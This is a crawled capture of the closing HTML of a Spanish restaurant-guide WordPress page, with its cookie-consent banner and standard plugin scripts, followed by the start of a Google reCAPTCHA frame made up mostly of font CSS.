							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Administrar consentimiento</button>

</div><script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.saborea-madrid.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.saborea-madrid.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.saborea-madrid.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_plan","source_id":4526,"search_query":"","signature":"6db81cde7c63a1c59f83a6474121e38b","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_plan","source_id":4526,"search_query":"","signature":"6db81cde7c63a1c59f83a6474121e38b","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.saborea-madrid.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=3d5aa36076"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"48","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"15","url":"https:\/\/www.saborea-madrid.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"35","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de marketing y activar este contenido","css_file":"https:\/\/www.saborea-madrid.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=48","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/www.saborea-madrid.com\/politica-de-cookies\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/www.saborea-madrid.com\/politica-de-privacidad\/"},"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar las cookies de marketing y activar este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755846481" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script async type="text/plain"
											 data-category="marketing">
                    

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116694540-1');

				</script>
				</body>
</html><script>
    $(document).ready(function() {
        $('.expand-btn').on('click', function() {
            // Encuentra el contenedor de lista padre
            var $listContainer = $(this).prev('.list-container');
            
            // Alterna la clase expanded
            $listContainer.toggleClass('expanded');
            
            // Cambia el texto del botón
            if ($listContainer.hasClass('expanded')) {
                $(this).text('▲ Ocultar');
            } else {
                $(this).text('▼ Mostrar todos');
            }
        });
    });
    </script><!-- WP Fastest Cache file was created in 0.433 seconds, on 21 January, 2026 @ 10:08 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss&co=aHR0cHM6Ly93d3cuc2Fib3JlYS1tYWRyaWQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lwo2n93du2ub
body_size: 49562
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
